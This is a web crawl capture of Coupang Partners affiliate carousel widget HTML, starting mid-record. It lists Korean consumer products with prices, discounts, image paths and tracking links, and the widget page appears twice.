세트","imagePath":"image/rs_quotation_api/zwa1jl1k/a4acdd9be19f4b0489a51e14dd354b32.jpg","deliveryBadgeUrl":"https://image4.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1921161722&itemId=25078957799&vendorItemId=92082902210&traceid=V0-551-c9e6319a0df88b08-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":57.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":10710,"trending":0},{"productId":7695015309,"itemId":20587215149,"vendorItemId":87662138732,"name":"샤바스 부드러운 플랫 물빠짐 욕실화 2p, 화이트 + 버터, 1세트","imagePath":"image/1025_amir_coupang_oct_80k/ee35/bf307d26d8cd3d9730e1b61223efa0a30bc752aae5b8c450da2259adc664.jpg","deliveryBadgeUrl":"https://image10.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7695015309&itemId=20587215149&vendorItemId=87662138732&traceid=V0-551-0fd8474bc447085c-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":20.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":12720,"trending":0},{"productId":8593644220,"itemId":24917396896,"vendorItemId":85350798491,"name":"베베데코 올핏 쇼파 커버, 아이보리, 1개","imagePath":"image/retail/images/446169046513536-28252dbc-8ae8-4bf0-a5d5-6fe408eac02a.jpg","deliveryBadgeUrl":"https://img2c.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8593644220&itemId=24917396896&vendorItemId=85350798491&traceid=V0-551-3e85a6638b87b0c3-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":40.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":77000,"trending":0},{"productId":8641935458,"itemId":25079791919,"vendorItemId":92083274324,"name":"맘스럽 퍼팩트 캡슐세제 4챔버 파우치형 국산제조 8배 초고농축 4in1 대용량 실내건조, 1개, 100개입","imagePath":"image/vendor_inventory/a768/74fd502c39d7edd75a4f162a1d9cef6e15148a205b1dff77ae4ef780e9eb.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8641935458&itemId=25079791919&vendorItemId=92083274324&traceid=V0-551-8b8b40adc4448047-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":26.0,"retail":false,"deliveryChargeType":["FREE"],"salesPrice":8240,"trending":0},{"productId":8416670559,"itemId":27427540023,"vendorItemId":94393041052,"name":"라입 어드밴스드 2X 아르간오일 헤어에센스, 2개, 100ml","imagePath":"image/vendor_inventory/143e/e3977e30e96ddab15bc0149cdbe14cfb9c47552121b7d6ae1da1620361d1.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8416670559&itemId=27427540023&vendorItemId=94393041052&traceid=V0-551-e4c2ecb190216b28-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":64.0,"retail":false,"deliveryChargeType":["FREE","ROCKET_MERCHANT"],"salesPrice":21400,"trending":0},{"productId":8350759861,"itemId":24125223956,"vendorItemId":91144353126,"name":"홈플래닛 컴팩트 무선 전동 드라이버, 1세트, 본품","imagePath":"image/retail/images/382559562299090-32142178-86ae-445e-8c21-f196b63b83dd.jpg","deliveryBadgeUrl":"https://img4c.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8350759861&itemId=24125223956&vendorItemId=91144353126&traceid=V0-551-1b2346ce1f1c7b82-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","discountRate":52.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":19990,"trending":0}],"config":{"coupangHomeUrl":"https://link.coupang.com/re/AFFHOMEWW?lptag=AF9440887&subid=&subparam=&traceid=V0-541-f1c1c0fa2d1581c7-I737910&impressionid=20260130052623319300486655&pageid=&tsource=","coupangCdnBaseUrl":"https://image10.coupangcdn.com/","partnerCdnBaseUrl":"https://partners.coupangcdn.com/widget/","thumbnailBaseUrl":"https://thumbnail3.coupangcdn.com/thumbnails/remote/","personalizationOptUrl":"https://ads-partners.coupang.com:443/web/ads-settings/why-this-ad?impressionId=20260130052623319300486655&deviceId=&widgetName=carousel&platform=web","width":"680","height":"140","bordered":true,"preview":false},"logParams":{"id":737910,"widgetName":"carousel","datasetId":39,"trackingCode":"AF9440887","subId":"","traceId":"V0-591-0000000000000000-I737910","tt":1769718383319,"impressionId":"20260130052623319300486655","userMeta":"eyJzdWJJZCI6IiIsImltZ1NpemUiOiI2ODB4MTQwIiwid2lkdGgiOiI2ODAiLCJoZWlnaHQiOiIxNDAiLCJ0c291cmNlIjoiIn0=","productIdSet":"[{\"productId\":261192458},{\"productId\":8174473713},{\"productId\":8492989806},{\"productId\":8461447969},{\"productId\":7235454776},{\"productId\":6078535627},{\"productId\":6601497920},{\"productId\":5463245022},{\"productId\":1343149891},{\"productId\":9162348678},{\"productId\":252301180},{\"productId\":7689596173},{\"productId\":8991797344},{\"productId\":5071236307},{\"productId\":111307925},{\"productId\":7107842144},{\"productId\":9020984321},{\"productId\":9039135663},{\"productId\":7154449918},{\"productId\":206038267},{\"productId\":1921161722},{\"productId\":7695015309},{\"productId\":8593644220},{\"productId\":8641935458},{\"productId\":8416670559},{\"productId\":8350759861}]","dataSource":"GOLDBOX","expectedDataSource":"RECOMMENDATION","recoBaseId":"none","tempParams":"","attrs":"{\"AB70243\":\"A\",\"itemAmount\":26,\"SOURCE\":\"GOLDBOX\",\"AF_DW_ID\":\"20260130052623320300486656\",\"COMMON\":{\"abTestIds\":[\"AB96688\",\"AB88147\"],\"abTestMap\":{\"AB88147\":\"A\",\"AB96688\":\"A\"}},\"DEFAULT_GOLDBOX\":true,\"AF_DW_ID_FLAG\":\"New\",\"PERSONALIZED\":false,\"DEFAULTS\":true,\"DEV_ID_TYPE\":\"UNKNOWN\"}","preview":false}});</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ads-partners.coupang.com/widgets.html?id=737910&template=carousel&trackingCode=AF9440887&subId=&width=680&height=140&tsource=
body_size: 5405
content:
<!doctype html><html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta http-equiv="X-UA-Compatible" content="ie=edge"><title>Coupang Partners Carousel</title><link href="https://partners.coupangcdn.com/widget/carousel/default/9671c344e24296230612.css" rel="stylesheet"><script src="https://partners.coupangcdn.com/widget/carousel/default/main-70171e64058efa0630e3.js" crossorigin="anonymous"></script></head><body><div id="container"></div><script>new PartnersCoupang.Carousel("#container", {"items":[{"productId":261192458,"itemId":7633145557,"vendorItemId":74924265429,"name":"코멧 순백 3겹 라벤더 바닐라 롤화장지, 30m, 30개입, 2개","imagePath":"image/retail/images/117770274866378-f2423e3f-70de-43ca-8c8f-5de45ffc6def.jpg","deliveryBadgeUrl":"https://image15.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=261192458&itemId=7633145557&vendorItemId=74924265429&traceid=V0-551-5875e3f7a89a609b-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":47.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":20990,"trending":0},{"productId":8174473713,"itemId":23903013427,"vendorItemId":88377301608,"name":"코카콜라 제로, 190ml, 30개","imagePath":"image/retail/images/23103282589396-86aa575a-80ec-4486-8ab7-a381c556474a.jpg","deliveryBadgeUrl":"https://image8.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8174473713&itemId=23903013427&vendorItemId=88377301608&traceid=V0-551-4d8275f22060fd79-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":19.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":13020,"trending":0},{"productId":8492989806,"itemId":24577755523,"vendorItemId":93671028522,"name":"듀오백 사무용 컴퓨터 책상 메쉬의자 Q1 에어로, 블랙","imagePath":"image/retail/images/44431251900804-50d118d5-039c-4de8-bb09-4b15feac0966.jpg","deliveryBadgeUrl":"https://img3a.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8492989806&itemId=24577755523&vendorItemId=93671028522&traceid=V0-551-85a3b0cc31e226d0-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":48.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":182250,"trending":0},{"productId":8461447969,"itemId":24478051263,"vendorItemId":91491514252,"name":"신지모루 강력 고정 차량용 맥세이프 마그네틱 파노라마 핸드폰 거치대, 1개, 블랙","imagePath":"image/retail/images/1983386223630406-fda155bf-35b6-4636-84bc-8cd6cc4691a0.jpg","deliveryBadgeUrl":"https://image15.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8461447969&itemId=24478051263&vendorItemId=91491514252&traceid=V0-551-989d6e844cf2e1ca-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":46.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":12730,"trending":0},{"productId":7235454776,"itemId":12519002653,"vendorItemId":85328358744,"name":"에버콜라겐 타임 비오틴, 150g, 1개","imagePath":"image/retail/images/79000037953174-caefc1f7-65e0-48d6-93a3-a595cb02ebd9.jpg","deliveryBadgeUrl":"https://image4.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7235454776&itemId=12519002653&vendorItemId=85328358744&traceid=V0-551-ea529cbebbd8a374-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":52.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":34310,"trending":0},{"productId":6078535627,"itemId":18626819831,"vendorItemId":3071822812,"name":"조르단 스텝 1단계 영유아칫솔, 랜덤 발송, 1개입, 6개","imagePath":"image/retail/images/159651559957766-37093776-a5b2-4b7b-a93a-538469f2a351.jpg","deliveryBadgeUrl":"https://image9.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6078535627&itemId=18626819831&vendorItemId=3071822812&traceid=V0-551-5aa0693dcc59a789-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":53.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":10880,"trending":0},{"productId":6601497920,"itemId":14935341888,"vendorItemId":82162615792,"name":"그린핑거 촉촉한 자연보습 베이비 로션, 500ml, 1개","imagePath":"image/retail/images/942822543782023-7ec2295c-62aa-4290-ad2b-325a0ca92ca6.jpg","deliveryBadgeUrl":"https://image14.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6601497920&itemId=14935341888&vendorItemId=82162615792&traceid=V0-551-c602c347eef4a0b6-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":69.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":11900,"trending":0},{"productId":5463245022,"itemId":17894188425,"vendorItemId":85057078619,"name":"그릭데이 시그니처, 450g, 1개","imagePath":"image/retail/images/67196482857565-0adde60d-5b02-443b-bc50-17cba757fff2.jpg","deliveryBadgeUrl":"https://img3a.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=5463245022&itemId=17894188425&vendorItemId=85057078619&traceid=V0-551-25105c66c94228fb-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":15.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":11900,"trending":0},{"productId":1343149891,"itemId":2370483871,"vendorItemId":70366549862,"name":"착한떡 달콤한 우유백설기 (냉동), 45g, 20개입, 1개","imagePath":"image/retail/images/37642193198457-e7b549de-522e-4f26-8311-efdd92decec9.jpg","deliveryBadgeUrl":"https://image9.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1343149891&itemId=2370483871&vendorItemId=70366549862&traceid=V0-551-9ee62e80f1e9a2c2-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":16.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":9900,"trending":0},{"productId":9162348678,"itemId":26990506054,"vendorItemId":93959237084,"name":"무브핏 핏큐브 바이크 가정용 실내 자전거 접이식 미니, 크림 아이보리","imagePath":"image/vendor_inventory/8bb8/a6cee0628058b2dd0522edc38965fdf40e4d1860fa2570530c8480e4f858.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9162348678&itemId=26990506054&vendorItemId=93959237084&traceid=V0-551-528bb0472d43a5b0-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":52.0,"retail":false,"deliveryChargeType":["FREE","CONDITIONAL_FREE","ROCKET_MERCHANT"],"salesPrice":299900,"trending":0},{"productId":252301180,"itemId":8898991850,"vendorItemId":76185622933,"name":"코멧 저자극 시그니처 아기물티슈 엠보싱 캡형 더마테스트 인증, 55g, 100매, 20개","imagePath":"image/retail/images/113579776497881-18242d16-677b-4d94-9bda-5fa7da9e08c3.jpg","deliveryBadgeUrl":"https://img5c.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=252301180&itemId=8898991850&vendorItemId=76185622933&traceid=V0-551-d36878ff7f395b16-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":43.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":20990,"trending":0},{"productId":7689596173,"itemId":25743642934,"vendorItemId":91892342130,"name":"발룬피니 인덕션 자일란코팅 프라이팬, 28cm, 1개","imagePath":"image/retail/images/121174101943403-cf7d57b6-ac6e-4238-94c1-8bd05579b3c2.jpg","deliveryBadgeUrl":"https://img4a.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7689596173&itemId=25743642934&vendorItemId=91892342130&traceid=V0-551-77c2c6ccc8e4b049-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":61.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":10890,"trending":0},{"productId":8991797344,"itemId":26339731710,"vendorItemId":93316832935,"name":"샥즈 오픈닷 원 블루투스 이어폰, 블랙-BK","imagePath":"image/vendor_inventory/bc10/e0a7457d9bad825022bdee5ae702e5bf985a4f47ba833690bd8f3fd06b9c.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8991797344&itemId=26339731710&vendorItemId=93316832935&traceid=V0-551-8663b40eb25d6652-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":55.0,"retail":false,"deliveryChargeType":["FREE","COUPANG_GLOBAL"],"salesPrice":145000,"trending":0},{"productId":5071236307,"itemId":6862847936,"vendorItemId":78103972659,"name":"컴포럽 프리미엄 암막 수면안대","imagePath":"image/retail/images/1136357417155-d845fa50-bbe2-4299-9e60-7ad3bf934427.jpg","deliveryBadgeUrl":"https://image11.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=5071236307&itemId=6862847936&vendorItemId=78103972659&traceid=V0-551-96f053e4a50c95de-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":36.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":17110,"trending":0},{"productId":111307925,"itemId":335288305,"vendorItemId":3822602749,"name":"비비고 총각김치, 1.5kg, 1개","imagePath":"image/1025_amir_coupang_oct_80k/996e/38e0bff7bb7b3eb34ecf1d2b53e02f29aca2042f075151ad0758312c28d6.jpg","deliveryBadgeUrl":"https://image4.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=111307925&itemId=335288305&vendorItemId=3822602749&traceid=V0-551-3bdf6ad1f4caf54c-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":20.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":17800,"trending":0},{"productId":7107842144,"itemId":17759961303,"vendorItemId":3008867464,"name":"웅진빅토리아 더 빅토리아 플레인 탄산수, 500ml, 20개","imagePath":"image/1025_amir_coupang_oct_80k/e549/f08adff32d07619eec4befc1e1f81d88ebceaa5a57ceec7b20577963ffa9.jpg","deliveryBadgeUrl":"https://image12.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7107842144&itemId=17759961303&vendorItemId=3008867464&traceid=V0-551-125e0b69d255569b-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":56.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":8760,"trending":0},{"productId":9020984321,"itemId":26449623796,"vendorItemId":93425107987,"name":"비바로 실내용 접이식 큐브 자전거, 화이트, VR-JTB913","imagePath":"image/retail/images/2025/08/27/9/1/75cc7856-ecfe-4a26-84c6-f66089abba2a.jpg","deliveryBadgeUrl":"https://img2c.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9020984321&itemId=26449623796&vendorItemId=93425107987&traceid=V0-551-420037cc4e5c9730-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":42.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":199900,"trending":0},{"productId":9039135663,"itemId":26519499563,"vendorItemId":93493888777,"name":"코멧 홈 코듀로이 극세사 담요","imagePath":"image/retail/images/227632133090703-1a51f3ea-a42b-479d-8949-d5e048321b33.jpg","deliveryBadgeUrl":"https://img1a.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9039135663&itemId=26519499563&vendorItemId=93493888777&traceid=V0-551-10874361fe64beba-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":44.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":7990,"trending":0},{"productId":7154449918,"itemId":17506291410,"vendorItemId":70512980783,"name":"코코도르 퍼퓸 디퓨저, 블랙체리, 200ml, 4개","imagePath":"image/retail/images/389760576092297-e89bb3bd-1305-4687-a59f-058a97474f1a.jpg","deliveryBadgeUrl":"https://image5.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7154449918&itemId=17506291410&vendorItemId=70512980783&traceid=V0-551-82b69182b9f6a844-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":77.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":16720,"trending":0},{"productId":206038267,"itemId":120062308,"vendorItemId":3242511110,"name":"노마진 반려견 배변패드 100g, 20개입, 3개","imagePath":"image/retail/images/1849576578615068-932419f6-5a58-4f59-9dbd-d164b33c3466.jpg","deliveryBadgeUrl":"https://img4c.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=206038267&itemId=120062308&vendorItemId=3242511110&traceid=V0-551-1f054561adc7e847-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":44.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":27630,"trending":0},{"productId":1921161722,"itemId":25078957799,"vendorItemId":92082902210,"name":"삭피엔스 여성용 프리미엄 롱롱 골지 장목 양말 8켤레 세트","imagePath":"image/rs_quotation_api/zwa1jl1k/a4acdd9be19f4b0489a51e14dd354b32.jpg","deliveryBadgeUrl":"https://img5c.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1921161722&itemId=25078957799&vendorItemId=92082902210&traceid=V0-551-c9e6319a0df88b08-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":57.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":10710,"trending":0},{"productId":7695015309,"itemId":20587215149,"vendorItemId":87662138732,"name":"샤바스 부드러운 플랫 물빠짐 욕실화 2p, 화이트 + 버터, 1세트","imagePath":"image/1025_amir_coupang_oct_80k/ee35/bf307d26d8cd3d9730e1b61223efa0a30bc752aae5b8c450da2259adc664.jpg","deliveryBadgeUrl":"https://img5c.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7695015309&itemId=20587215149&vendorItemId=87662138732&traceid=V0-551-0fd8474bc447085c-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":20.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":12720,"trending":0},{"productId":8593644220,"itemId":24917396896,"vendorItemId":85350798491,"name":"베베데코 올핏 쇼파 커버, 아이보리, 1개","imagePath":"image/retail/images/446169046513536-28252dbc-8ae8-4bf0-a5d5-6fe408eac02a.jpg","deliveryBadgeUrl":"https://img1a.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8593644220&itemId=24917396896&vendorItemId=85350798491&traceid=V0-551-3e85a6638b87b0c3-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":40.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":77000,"trending":0},{"productId":8641935458,"itemId":25079791919,"vendorItemId":92083274324,"name":"맘스럽 퍼팩트 캡슐세제 4챔버 파우치형 국산제조 8배 초고농축 4in1 대용량 실내건조, 1개, 100개입","imagePath":"image/vendor_inventory/a768/74fd502c39d7edd75a4f162a1d9cef6e15148a205b1dff77ae4ef780e9eb.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8641935458&itemId=25079791919&vendorItemId=92083274324&traceid=V0-551-8b8b40adc4448047-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":26.0,"retail":false,"deliveryChargeType":["FREE"],"salesPrice":8240,"trending":0},{"productId":8416670559,"itemId":27427540023,"vendorItemId":94393041052,"name":"라입 어드밴스드 2X 아르간오일 헤어에센스, 2개, 100ml","imagePath":"image/vendor_inventory/143e/e3977e30e96ddab15bc0149cdbe14cfb9c47552121b7d6ae1da1620361d1.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8416670559&itemId=27427540023&vendorItemId=94393041052&traceid=V0-551-e4c2ecb190216b28-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":64.0,"retail":false,"deliveryChargeType":["FREE","ROCKET_MERCHANT"],"salesPrice":21400,"trending":0},{"productId":8350759861,"itemId":24125223956,"vendorItemId":91144353126,"name":"홈플래닛 컴팩트 무선 전동 드라이버, 1세트, 본품","imagePath":"image/retail/images/382559562299090-32142178-86ae-445e-8c21-f196b63b83dd.jpg","deliveryBadgeUrl":"https://img5c.coupangcdn.com/image/affiliate/image/2026/01/26/f55a8e0bdf6a0073010b648d03c93796.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8350759861&itemId=24125223956&vendorItemId=91144353126&traceid=V0-551-1b2346ce1f1c7b82-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","discountRate":52.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":19990,"trending":0}],"config":{"coupangHomeUrl":"https://link.coupang.com/re/AFFHOMEWW?lptag=AF9440887&subid=&subparam=&traceid=V0-541-f1c1c0fa2d1581c7-I737910&impressionid=20260130052623317157900238&pageid=&tsource=","coupangCdnBaseUrl":"https://image8.coupangcdn.com/","partnerCdnBaseUrl":"https://partners.coupangcdn.com/widget/","thumbnailBaseUrl":"https://t3c.coupangcdn.com/thumbnails/remote/","personalizationOptUrl":"https://ads-partners.coupang.com:443/web/ads-settings/why-this-ad?impressionId=20260130052623317157900238&deviceId=&widgetName=carousel&platform=web","width":"680","height":"140","bordered":true,"preview":false},"logParams":{"id":737910,"widgetName":"carousel","datasetId":39,"trackingCode":"AF9440887","subId":"","traceId":"V0-591-0000000000000000-I737910","tt":1769718383317,"impressionId":"20260130052623317157900238","userMeta":"eyJzdWJJZCI6IiIsImltZ1NpemUiOiI2ODB4MTQwIiwid2lkdGgiOiI2ODAiLCJoZWlnaHQiOiIxNDAiLCJ0c291cmNlIjoiIn0=","productIdSet":"[{\"productId\":261192458},{\"productId\":8174473713},{\"productId\":8492989806},{\"productId\":8461447969},{\"productId\":7235454776},{\"productId\":6078535627},{\"productId\":6601497920},{\"productId\":5463245022},{\"productId\":1343149891},{\"productId\":9162348678},{\"productId\":252301180},{\"productId\":7689596173},{\"productId\":8991797344},{\"productId\":5071236307},{\"productId\":111307925},{\"productId\":7107842144},{\"productId\":9020984321},{\"productId\":9039135663},{\"productId\":7154449918},{\"productId\":206038267},{\"productId\":1921161722},{\"productId\":7695015309},{\"productId\":8593644220},{\"productId\":8641935458},{\"productId\":8416670559},{\"productId\":8350759861}]","dataSource":"GOLDBOX","expectedDataSource":"RECOMMENDATION","recoBaseId":"none","tempParams":"","attrs":"{\"AB70243\":\"A\",\"itemAmount\":26,\"SOURCE\":\"GOLDBOX\",\"AF_DW_ID\":\"20260130052623318157900239\",\"COMMON\":{\"abTestIds\":[\"AB96688\",\"AB88147\"],\"abTestMap\":{\"AB88147\":\"A\",\"AB96688\":\"A\"}},\"DEFAULT_GOLDBOX\":true,\"AF_DW_ID_FLAG\":\"New\",\"PERSONALIZED\":false,\"DEFAULTS\":true,\"DEV_ID_TYPE\":\"UNKNOWN\"}","preview":false}});</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ads-partners.coupang.com/widgets.html?id=737910&template=carousel&trackingCode=AF9440887&subId=&width=680&height=140&tsource=
body_size: 5415
content:
